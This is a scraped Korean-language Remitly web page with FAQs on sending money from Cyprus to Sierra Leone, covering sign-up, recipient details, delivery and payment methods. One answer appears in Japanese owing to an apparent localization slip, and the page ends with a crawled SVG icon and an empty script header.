<li>직불카드 또는 <a class="f11qm70v" href="https://www.remitly.com/cy/ko/landing/financial-glossary" target="_blank" rel="noreferrer">신용카드</a>에 CVV 또는 CVC(카드 뒷면의 3~4자리 번호)가 있어야 합니다.<br>&nbsp;<br>키프로스 및 기타 모든 송금 국가에서 Visa 또는 Mastercard 직불카드 또는 신용카드를 받습니다.<br>&nbsp;<br>유럽 연합과 영국에서는 Maestro 카드를 사용할 수 있으며, 미국, 유럽 연합, 영국, 캐나다, 호주에서는 선불 직불카드를 사용할 수 있습니다.<br>&nbsp;<br>캐나다에 있는 경우 Interac 카드를 사용할 수 있습니다. 단, Mastercard 또는 Visa 로고가 있고 만료 날짜와 CVV 또는 CVC가 있어야 합니다.<br>&nbsp;<br>직불카드 또는 신용카드를 사용하는 경우 추가 수수료가 부과될 수 있습니다. 일부 신용카드사와 은행은 송금을 현금 인출로 간주하여 추가적인 처리 수수료를 부과할 수 있습니다.<br>&nbsp;<br>신용카드를 사용하여 송금 금액을 결제할 경우, 수수료가 부과될 수 있습니다.</li>
</ul>
</span></div><a class="f11qm70v faepbgc" href="https://www.remitly.com/cy/ko/help/article/paying-with-card" target="_blank" rel="noreferrer"><span>카드로 송금을 결제하는 방법에 대해 자세히 알아보세요.</span></a></div></details></div></div></div><script type="application/ld+json" nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"키프로스에서 시에라리온(으)로 송금하기 위해 Remitly에 가입하려면 어떻게 해야 하나요?","acceptedAnswer":{"@type":"Answer","text":"Remitly는 간편하게 가입할 수 있습니다. 계정을 만들어 시에라리온(으)로 송금을 시작하시면 됩니다. \n&nbsp;\nRemitly에서는 유리한 환율, 안전한 앱과 웹사이트, 빠른 인도 옵션을 제공합니다.\n&nbsp;\nApp Store 또는 Google Play Store에서 스마트폰 앱을 사용하거나 웹 브라우저에서 Remitly.com을 방문하여 Remitly에 가입할 수 있습니다.\n&nbsp;\n모바일 기기를 사용하여 시에라리온(으)로 송금하고 싶다면 App Store 또는 Google Play Store에서 Remitly 앱을 다운로드하세요. \n&nbsp;\n또는 웹 브라우저를 사용하여 태블릿이나 노트북, 컴퓨터에서 시에라리온(으)로 송금하고 싶다면 Remitly.com을 방문하세요."}},{"@type":"Question","name":"키프로스에서 시에라리온(으)로 송금하려면 어떤 정보가 필요한가요?","acceptedAnswer":{"@type":"Answer","text":"시에라리온(으)로의 해외 송금을 시작하려면 송금을 받는 사람(수령인)에 대한 몇 가지 중요한 정보가 필요합니다. \n&nbsp;\n송금에 필요한 상세 정보: \n&nbsp;\n- 수령인의 이름(신분증에 표시된 정확한 이름).\n- 수령인의 주소(신분증에 기재된 주소와 동일한지 확인).\n- 수령인의 전화번호.\n&nbsp; \n수령인의 은행 계좌로 직접 송금하려는 경우 필요한 결제 상세 정보: \n&nbsp;\n- 수령인이 사용하는 은행의 이름.\n- 수령인 [은행 계좌](https://www.remitly.com/cy/ko/landing/financial-glossary) 번호.\n&nbsp;\n이제 송금 서비스를 이용할 수 있으며 자신과 수령인에게 가장 적절한 인도 옵션을 선택하면 됩니다."}},{"@type":"Question","name":"키프로스에서 시에라리온(으)로 최초 송금 설정을 하려면 어떻게 해야 하나요?","acceptedAnswer":{"@type":"Answer","text":"Remitly를 사용하면 키프로스에서 시에라리온(으)로 송금을 쉽게 설정할 수 있습니다. 몇 분이면 시작할 수 있습니다. \n&nbsp;\n처음으로 송금하는 경우, [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) 또는 [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344)에서 스마트폰 앱을 사용하거나 웹 브라우저에서 Remitly.com에 방문하여 [signing up for Remitly](https://www.remitly.com/cy/ko/help/article/sign-up)하세요.\n&nbsp;\n시에라리온(으)로 해외 송금을 준비하려면 송금을 받는 사람(수령인)에 대한 몇 가지 중요한 정보가 필요합니다. 송금 금액에 따라 또는 신원을 확인할 수 없는 경우 추가 문서를 요청할 수 있습니다.\n&nbsp;\n송금에 필요한 상세 정보: \n&nbsp;\n- 수령인의 이름(신분증에 표시된 정확한 이름).\n- 수령인의 주소(신분증에 기재된 주소와 동일한지 확인).\n- 수령인의 전화번호.\n&nbsp;\n수령인의 은행 계좌로 직접 송금하려는 경우 필요한 결제 상세 정보:\n&nbsp;\n- 수령인의 은행 계좌 번호.\n- 송금하려는 은행 이름.\n&nbsp;\n이제 시에라리온(으)로 송금을 시작할 수 있습니다.\n&nbsp;\nRemitly 앱에서 **시작하기** 또는 **송금**을 선택하거나 웹 브라우저에서 Remitly를 사용하는 경우 **송금**을 선택합니다.\n&nbsp;\n유로(으)로 송금할 금액을 입력합니다. 수령인이 SLE(으)로 수령할 금액이 자동으로 표시됩니다. \n&nbsp;\n시에라리온에 유로(으)로 송금할 금액을 입력하면 사용 가능한 인도 옵션을 확인하고 자신과 수령인에게 적절한 옵션을 선택할 수 있습니다. \n&nbsp;\n이제 인도 방법을 선택합니다. 시에라리온에서 송금을 받는 사람에게 확인하여 원하는 수령 방법을 알아봅니다. \n&nbsp;\n송금 대상 국가에 따라 Remitly는 다음과 같은 인도 방법을 제공합니다.\n&nbsp; \n- 은행 입금\n- 현금 픽업\n- 자택 배달\n- 모바일 자금\n&nbsp;\n **은행 입금**을 시에라리온(으)로 자금을 보내는 인도 방법으로 선택한 경우 수령인의 은행 계좌 정보를 입력해야 합니다. \n&nbsp;\n현금 픽업을 인도 방법으로 선택한 경우 시에라리온에서 사용 가능한 인도 업체 목록 중에서 수령인에게 편리한 픽업 위치를 선택해야 합니다.\n&nbsp;\n이제 수령인의 성명을 입력합니다. 입력한 이름이 신분증의 이름과 일치하는지 수령인에게 확인합니다.\n&nbsp;\n현금 픽업을 인도 방법으로 선택하고 자금이 픽업 위치에 도착했을 때 수령인에게 문자 메시지를 보내고자 하는 경우, 수령인의 휴대전화 번호를 추가합니다.\n&nbsp;\n다른 인도 옵션을 선택한 경우 수령인의 이메일 주소나 주소 정보를 요청할 수 있습니다.\n&nbsp;\n이제 유효한 신분증에 기재된 자신의 이름을 그대로 입력합니다. 또한 전화번호와 주소도 입력해야 합니다.\n&nbsp;\n다음으로는 생년월일을 입력합니다. 신분증에 기재된 대로 올바른 생년월일을 입력하는 것이 중요합니다. 나중에 해당 정보를 사용하여 신원을 확인할 수 있기 때문입니다. \n&nbsp;\n이제 시에라리온(으)로의 송금을 결제할 방법을 선택해야 합니다. 은행 계좌 정보, 신용/직불카드 정보 또는 다른 결제 방법 정보를 입력합니다. \n&nbsp;\n결제 옵션은 자금을 보내는 위치에 따라 달라질 수 있습니다. 향후 송금 시 언제든지 결제 방법을 업데이트할 수 있습니다. \n&nbsp;\n송금 요약에서 모든 정보가 올바른지 확인합니다. 방금 입력한 모든 자세한 정보와 예상 도착 날짜를 확인할 수 있습니다. \n&nbsp;\n변경이 필요한 경우, 업데이트하려는 정보 옆의 **변경**을 선택하면 해당 상세 정보를 변경하거나 수정할 수 있습니다. \n&nbsp;\n시에라리온(으)로 송금할 준비가 되면, **송금**을 선택합니다. \n&nbsp;\n마지막 단계는 송금이 처리되기를 기다리는 것입니다. 다음 페이지가 로드될 때까지 처리 화면을 나가지 않는 것이 중요합니다. 추가 정보를 입력해야 하거나 일부 항목을 수정해야 할 수도 있습니다. \n&nbsp;\n키프로스에서 시에라리온(으)로의 송금에 대한 확인 화면이 보이면 완료된 것입니다.\n&nbsp;\n송금 진행 과정의 각 단계에서 키프로스에서 시에라리온(으)로의 송금을 추적하고 문자 메시지, 이메일 및/또는 앱 내 알림을 통해 정기적인 송금 업데이트를 받아볼 수 있습니다. \n&nbsp;\n현금 픽업을 인도 방법으로 선택한 경우, 시에라리온에서 송금받는 사람은 픽업 위치에 자금이 도착하면 문자 메시지를 받을 수 있습니다."}},{"@type":"Question","name":"시에라리온(으)로 송금한 후에는 어떻게 되나요?","acceptedAnswer":{"@type":"Answer","text":"제공된 이메일 주소로 확인 영수증을 보내드립니다. \n&nbsp;\n그런 다음에는 시에라리온에 있는 수령인에게 자금을 전달합니다. 송금이 도착하면 알려드립니다.\n&nbsp;\n해외 송금을 하면서 많은 스트레스를 받을 수 있습니다. Remitly가 도와드리겠습니다. Remitly를 완벽하게 활용하는 방법: \n&nbsp;\n- 송금이 도착하기 전에 송금 정보를 변경하는 방법에 대해 알아보세요.\n- 송금을 추적하세요.\n- 친구와 가족을 추천하고 리워드를 받는 방법을 알아보세요. \n- 도움말 센터 라이브러리를 탐색하여 모든 문의 사항에 대한 답변을 확인하세요."}},{"@type":"Question","name":"키프로스에서 시에라리온(으)로의 송금을 추적할 수 있나요? ","acceptedAnswer":{"@type":"Answer","text":"네, 키프로스에서 시에라리온(으)로 송금하는 모든 단계를 추적할 수 있으며 문자 메시지, 이메일 및/또는 앱 내 알림을 통해 정기적인 송금 업데이트를 받아볼 수 있습니다. \n&nbsp;\n현금 픽업을 인도 방법으로 선택한 경우, 시에라리온에서 송금받는 사람은 픽업 위치에 자금이 도착하면 문자 메시지를 받을 수 있습니다.\n&nbsp;\n앱이나 웹사이트에서 Remitly 프로필에 로그인하면 Remitly 송금 상태를 통해 키프로스에서 시에라리온(으)로의 모든 송금 진행 과정에서 자금의 위치와 도착 시간을 파악할 수 있습니다.\n&nbsp;\n고객님과 수령인이 안심하실 수 있도록 송금 금액 전달 완료 시기를 알려드립니다.\n\n"}},{"@type":"Question","name":"키프로스에서 시에라리온(으)로의 송금 상태는 어떻게 확인할 수 있나요?","acceptedAnswer":{"@type":"Answer","text":"Remitly 송금 상태를 통해 송금 금액의 위치 및 도착 시간을 파악할 수 있습니다. \n&nbsp;\n송금 상태를 찾아서 확인하기 위한 지침: \n&nbsp;\nRemitly 앱 사용\nRemitly 앱을 열고 Remitly 프로필에 로그인합니다. 가장 최근 송금 내역이 홈 탭에 포함됩니다. 해당 송금을 선택하면 참조 번호, 상태 정보 등을 포함한 자세한 내용이 표시됩니다. 송금 내역을 확인하려면 전체 보기를 선택하세요.\n&nbsp;\nRemitly.com 사용 \nRemitly 프로필에 로그인하고 메뉴에서 송금 내역을 선택합니다. 송금 내역 전체를 확인하고 필터링을 통해 현재 진행 중이거나 전달된 송금을 확인할 수 있습니다.\n&nbsp;\nRemitly에서 보내는 메시지\n이메일, 문자 및/또는 앱 알림을 받기로 선택한 경우 원하는 알림 방법을 사용하여 송금 단계별로 업데이트해 드립니다. 이런 알림에는 송금 참조 번호가 포함됩니다.\n&nbsp;\n송금하는 경우 송금을 추적하기 위한 참조 번호가 송금 상세 정보 페이지 상단의 수령인 이름 다음에 있습니다.\n&nbsp;\n송금을 받는 입장이고 현금 픽업을 선택한 경우, 송금을 추적하기 위한 참조 번호는 자금을 픽업할 준비가 되었을 때 Remitly에서 보내는 문자 메시지에 포함됩니다. Remitly에서 문자 메시지를 받지 못했다면 송금인에게 참조 번호를 공유해 달라고 요청하세요. \n&nbsp;\n현금 픽업 위치에서 송금을 받는 경우, 송금 참조 번호가 있어야 자금을 수령할 수 있습니다. 추가적인 도움이 필요하신 경우 현금 픽업 가이드를 참조하세요."}},{"@type":"Question","name":"키프로스에서 시에라리온(으)로 얼마나 빨리 자금을 보낼 수 있나요? ","acceptedAnswer":{"@type":"Answer","text":"送金の完了までに必要な時間は、送金先の国や地域など、様々な要因によって異なります。\n&nbsp;\n送金に関して、「エクスプレス」と「エコノミー」の2つの着金スピードをご提供しています。\n&nbsp;\n- よりはやい送金をご希望の場合、およびデビットカードやクレジットカードで支払いを行える場合は、エクスプレスのご利用をお勧めします。\n&nbsp;\n- よりお得な送金方法をご希望の場合や、急ぎの送金ではない場合はエコノミーをお選びください。\n&nbsp;\n키프로스から시에라리온への送金で利用可能な着金スピードと料金を確認するには、まず[国を選択](https://www.remitly.com/cy/ko/currency-converter/eur-to-sle-rate)してください。\n"}},{"@type":"Question","name":"시에라리온에서 자금을 수령하려면 어떻게 해야 하나요?","acceptedAnswer":{"@type":"Answer","text":"시에라리온에서 자금을 수령하는 경우, 자신에게 가장 편리한 인도 방법으로 자금을 수령할 수 있습니다. \n&nbsp;\n송금인에게 어떤 방법으로 자금을 수령하고 싶은지 알리는 것을 잊지 마세요. \n&nbsp;\n선택할 수 있는 인도 옵션은 자금을 수령하는 국가에 따라 달라집니다. 선택 가능한 옵션:\n&nbsp;\n은행 입금\n은행 입금은 은행 계좌가 있고 자금을 저축하거나 필요할 때 인출하고 싶은 경우에 가장 적절한 옵션입니다. \n&nbsp;\n현금 픽업\n은행 계좌를 사용하지 않거나 현금 사용을 선호하는 경우에 좋은 옵션입니다. 자신에게 가장 적절한 인근 픽업 위치를 찾은 다음, 사진이 부착된 신분증과 참조 번호로 현금을 수령하세요.\n&nbsp;\n모바일 자금\n휴대전화에서 앱을 사용하여 필요한 자금을 사용하는 경우, 모바일 자금 앱에서 바로 자금을 수령하는 것이 가장 편리한 방법이 될 수 있습니다. 특히, 온라인 은행을 이용하지 않거나 은행 계좌가 없을 경우에는 더욱 그렇습니다.\n&nbsp;\n자택 배달\n도미니카 공화국, 필리핀 또는 베트남에서 거주하는 경우, 배송을 통해 직접 현금을 수령할 수 있습니다. 농촌 지역에 거주하거나 인근 현금 픽업 위치로 가기가 쉽지 않은 경우에 좋은 선택일 수 있습니다. \n&nbsp;\n시에라리온에 거주하고 있으며 가족이나 친구가 Remitly로 송금하는 경우, 송금 금액을 수령하기 위한 옵션과 수령에 필요한 사항에 대해 알아볼 수 있습니다."}},{"@type":"Question","name":"Remitly를 통해 키프로스에서 시에라리온(으)로 송금 시 비용은 얼마인가요?","acceptedAnswer":{"@type":"Answer","text":"Remitly에서는 숨겨진 수수료 없이 고객님에게 유리한 환율을 제공함으로써 본국으로 더 많은 금액을 송금하실 수 있도록 도와드리고자 합니다. \n&nbsp;\n에서 시에라리온(으)로 송금 시 송금 수수료와 환율에 대해 자세히 알아보려면 Remitly 요금 페이지를 방문하세요."}},{"@type":"Question","name":"키프로스?에서 시에라리온(으)로 송금 시 해당 비용은 어떻게 결제할 수 있나요? ","acceptedAnswer":{"@type":"Answer","text":"Remitly 앱에서는 유연한 결제 옵션을 제공하지만 보내는 사람의 위치(자금을 보내는 위치)에 따라 달라집니다.\n&nbsp;\n아래의 목록에서 Remitly 앱에서 제공하는 다양한 결제 유형을 확인할 수 있습니다. 일부 결제 방법은 키프로스 및 모든 송금 국가에 적용되지만 일부 결제 방법은 특정 국가에만 적용됩니다.\n&nbsp;\nRemitly에서 지원하는 결제 방법: \n&nbsp;\n- Visa 및 Mastercard(직불카드 또는 신용카드) — 모든 송금 국가.\n- Apple Pay — 유럽 연합, 영국 및 싱가포르.\n- 선불카드 — 모든 송금 국가.\n- Maestro 카드 — 유럽 연합 및 영국.\n- 은행 이체(빠른 결제) — 영국.\n- 은행 계좌 — 미국, 캐나다, 호주.\n- Klarna(Sofort) — 오스트리아 및 독일.\n- iDEAL — 네덜란드.\n- 직접 이체(SEPA 신용 송금) — 프랑스."}},{"@type":"Question","name":"시에라리온(으)로의 송금을 결제할 때 사용할 수 있는 직불카드 또는 신용카드는 무엇인가요?","acceptedAnswer":{"@type":"Answer","text":"시에라리온(으)로의 송금에 직불카드 또는 신용카드를 사용하고자 하는 경우, 카드에 다음과 같은 상세 정보가 있어야 합니다. \n&nbsp;\n- 직불카드 또는 신용카드상의 이름이 Remitly 프로필상의 이름과 일치해야 합니다.\n- 유효한 만료 날짜. 일반적으로 카드는 만료되는 월의 마지막 날에 유효 기간이 종료됩니다. 카드의 만료 날짜가 2025년 12월인 경우, 2025년 12월 31일까지 유효합니다.\n- 직불카드 또는 [신용카드](https://www.remitly.com/cy/ko/landing/financial-glossary)에 CVV 또는 CVC(카드 뒷면의 3~4자리 번호)가 있어야 합니다.\n&nbsp;\n키프로스 및 기타 모든 송금 국가에서 Visa 또는 Mastercard 직불카드 또는 신용카드를 받습니다. \n&nbsp;\n유럽 연합과 영국에서는 Maestro 카드를 사용할 수 있으며, 미국, 유럽 연합, 영국, 캐나다, 호주에서는 선불 직불카드를 사용할 수 있습니다. \n&nbsp;\n캐나다에 있는 경우 Interac 카드를 사용할 수 있습니다. 단, Mastercard 또는 Visa 로고가 있고 만료 날짜와 CVV 또는 CVC가 있어야 합니다.\n&nbsp;\n직불카드 또는 신용카드를 사용하는 경우 추가 수수료가 부과될 수 있습니다. 일부 신용카드사와 은행은 송금을 현금 인출로 간주하여 추가적인 처리 수수료를 부과할 수 있습니다. \n&nbsp;\n신용카드를 사용하여 송금 금액을 결제할 경우, 수수료가 부과될 수 있습니다.\n"}}]}</script></div></div><div class="caribou-component" id="c-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72" data-reactroot=""><div class="f17fe8it"><div class="rm-container f1eny11w"><div class="rm-row"><div class="rm-col"><h2 class="fo1a6qi fw5g3hd f1bbiifv"><span><strong>국경을 넘어서: Remitly 공식 블로그</strong></span></h2><div class="rm-row fw9uxoz"><div class="rm-col-md-6 fbajtjp"><div class="f15p53fi"><a href="https://blog.remitly.com/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer"><img src="https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg" alt="세계에서 가장 아름다운 11개의 통화" class="f1b89x4d" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6"><span>세계에서 가장 아름다운 11개의 통화</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f17a67az f30j8aa" href="https://blog.remitly.com/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer">자세히 읽기</a></div></div></div><div class="rm-col-md-6 fbajtjp"><div class="f15p53fi"><a href="https://blog.remitly.com/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer"><img src="https://cdn.remitly.com/images/v1/img/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg" alt="전문가처럼 해외로 송금하는 방법" class="f1b89x4d" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6"><span>전문가처럼 해외로 송금하는 방법</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f17a67az f30j8aa" href="https://blog.remitly.com/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer">자세히 읽기</a></div></div></div><div class="rm-col-md-6 fbajtjp"><div class="f15p53fi"><a href="https://blog.remitly.com/finance/exchange-rates/" target="_blank" rel="noreferrer"><img src="https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg" alt="환율 101" class="f1b89x4d" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6"><span>환율 101</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f17a67az f30j8aa" href="https://blog.remitly.com/finance/exchange-rates/" target="_blank" rel="noreferrer">자세히 읽기</a></div></div></div><div class="rm-col-md-6 fbajtjp"><div class="f15p53fi"><a href="https://blog.remitly.com/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer"><img src="https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png" alt="9가지 일반적인 송금 사기와 이를 피하는 방법" class="f1b89x4d" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6"><span>9가지 일반적인 송금 사기와 이를 피하는 방법</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f17a67az f30j8aa" href="https://blog.remitly.com/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer">자세히 읽기</a></div></div></div></div><div class="f1p7b6xn"><a href="https://blog.remitly.com/" class="fr41xjg" tabindex="0" role="button">블로그 살펴보기</a></div></div></div></div></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div class="f1lqvjfo"><div class="f1m77dj7 rm-container"><header class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="fo1a6qi f1oxpogx f15j37yp"><span>언제든지 안심하고 본국으로 송금하실 수 있습니다</span></h2></div></div></header><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="안전 및 보안" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span>안전 및 보안</span></h3><div class="f15p95fp fsuivmx"><span>Remitly에서는 고객님의 안전을 최우선으로 생각합니다. 다단계 보안으로 고객님의 돈과 데이터를 보호합니다.</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_customerserv.Yo9qyJKXPUOZ48Ie.svg" class="f1k5j7xp" alt="연중무휴 상시 고객 지원" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span>연중무휴 상시 고객 지원</span></h3><div class="f15p95fp fsuivmx"><span>고객님과 수령인 모두에게 빠르고 친절한 지원을 제공합니다.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div class="f7up82a f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="fo1a6qi f1oxpogx"><span>Remitly에서 첫 송금 시 수수료 무료 </span></h2><div class="fmy8k6u"><span>수백만 명의 고객이 신뢰하고 집에 송금할 때 이용하는 Remitly에 가입하세요</span></div><div class="f7h8j5d"><a href="/cy/ko/oauth/register" class="fxp3qsa f1f93zbs" tabindex="0" role="button">지금 보내기</a></div><div class="f1nzr65k"><div class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span>신규 고객에게만 적용됩니다. 고객 1명당 1회만 제공됩니다. 기간 한정 혜택입니다. 표시된 모든 요금은 변경될 수 있습니다.  자세한 내용은 <a class="f11qm70v" href="https://www.remitly.com/cy/ko/sierra-leone/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-CYP-SLE" target="_blank" rel="noreferrer">이용약관</a>을 참조하세요.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><ul class="f19d176f "><div class="f1wn1sq">회사</div><li><a class="f17a67az" href="/cy/ko/home/about">소개</a></li><li><a class="f17a67az" href="https://ir.remitly.com">투자자</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">서비스</div><li><a class="f17a67az" href="/cy/ko/sierra-leone">송금</a></li><li><a class="f17a67az" href="/cy/ko/landing/login">로그인</a></li><li><a class="f17a67az" href="/cy/ko/landing/register">등록하기</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">리소스</div><li><a class="f17a67az" href="/cy/ko/currency-converter/eur-to-sle-rate">환율 및 수수료</a></li><li><a class="f17a67az" href="/us/ko/swift-codes">스위프트 코드</a></li><li><a class="f17a67az" href="/cy/ko/providers-sierra-leone">파트너</a></li><li><a class="f17a67az" href="/us/ko/iban/countries">IBAN 번호</a></li><li><a class="f17a67az" href="/cy/ko/landing/partner-program">Remitly 파트너 되기</a></li><li><a class="f17a67az" href="/cy/ko/home/referral-offer-program">친구 추천</a></li></ul><div class="fpglpbj"><ul class="f19d176f "><div class="f1wn1sq">지원</div><li><a class="f17a67az" href="/cy/ko/help">도움말</a></li></ul><div class="f19d176f"><div class="f1wn1sq">팔로우</div><div class="f1b8jv4b"><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X"><img src="[data-uri]" alt="X" width="36" height="36"/></a></div></div></div></div><div class="f18ou53b"><div class="f1p8q5p5"><a class="f118u768" href="/cy/ko"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><ul class="f19d176f f1y7slxp"><li><a class="f17a67az" href="/cy/ko/home/agreement">사용자 계약</a></li><li><a class="f17a67az" href="/cy/ko/home/notice">개인정보 보호 공지</a></li><li><a class="f17a67az" href="/cy/ko/home/supplier-privacy-policy">공급업체 개인정보 보호정책</a></li><li><a class="f17a67az" href="/cy/ko/home/privacy-choices">개인정보 보호 선택</a></li><li><a class="f17a67az" href="/cy/ko/help/article/privacy">개인정보 보호 도움말 센터</a></li><li><a class="f17a67az" href="/cy/ko/home/security">보안</a></li><li><a class="f17a67az" href="/cy/ko/home/remitly-eu-accessibility-statement">접근성</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMFqKXfS8exJZbVjB6CIfJiDnePwythe4RT4mpI6TOVvRjrDjMgrba5rMwR2lvWU1NadrrYM44z4N8tkw87EH9oN0AVJhiS4umzM9Je8r" title="Google Play"><img class="f45h f1ql30so" src="https://cdn.remitly.com/images/v1/img/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCMFqKXfS8exJZbVjB6CIfJiDnePwythe4RT4mpI6TOVvRjrDjMgrba5rMwR2lvWU1NadrrYM44z4N8tkw87EH9oN0AVJhiS4umzM9Je8r" title="App Store"><img class="f45h f1ql30so" src="https://cdn.remitly.com/images/v1/img/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div><div class="feykkw7"><p><span>©2012 - </span>2025<span> Remitly, Inc. </span>All rights reserved</p><p>Remitly Europe Limited(상호명 Remitly)는 아일랜드 중앙은행의 규제를 받습니다. Remitly는 아일랜드에서 법인명 629909로 등록되어 있습니다.<!-- --> <!-- -->등록된 주소: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg
body_size: 1279
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.5C14.7366 1.5 11.5465 2.46771 8.8331 4.28075C6.11969 6.09379 4.00484 8.67074 2.756 11.6857C1.50715 14.7007 1.18039 18.0183 1.81705 21.219C2.45371 24.4197 4.02518 27.3597 6.33275 29.6673C8.64031 31.9748 11.5803 33.5463 14.781 34.183C17.9817 34.8196 21.2993 34.4929 24.3143 33.244C27.3293 31.9952 29.9062 29.8803 31.7193 27.1669C33.5323 24.4535 34.5 21.2634 34.5 18C34.5 13.6239 32.7616 9.42709 29.6673 6.33274C26.5729 3.23839 22.3761 1.5 18 1.5V1.5ZM27.0613 13.9712L16.2813 24.7512C16.102 24.9342 15.8881 25.0795 15.652 25.1787C15.4159 25.2779 15.1624 25.329 14.9063 25.329C14.6502 25.329 14.3966 25.2779 14.1605 25.1787C13.9244 25.0795 13.7105 24.9342 13.5313 24.7512L8.93876 20.1312C8.57408 19.7666 8.36921 19.272 8.36921 18.7562C8.36921 18.2405 8.57408 17.7459 8.93876 17.3812C9.30343 17.0166 9.79803 16.8117 10.3138 16.8117C10.8295 16.8117 11.3241 17.0166 11.6888 17.3812L14.9475 20.64L24.3663 11.2212C24.5468 11.0407 24.7612 10.8974 24.9971 10.7997C25.233 10.702 25.4859 10.6517 25.7413 10.6517C25.9966 10.6517 26.2495 10.702 26.4854 10.7997C26.7213 10.8974 26.9357 11.0407 27.1163 11.2212C27.2968 11.4018 27.4401 11.6162 27.5378 11.8521C27.6355 12.088 27.6858 12.3409 27.6858 12.5962C27.6858 12.8516 27.6355 13.1045 27.5378 13.3404C27.4401 13.5763 27.2968 13.7907 27.1163 13.9712H27.0613Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-90fc2a4bdb907c47e664.js
body_size: 46480
content:
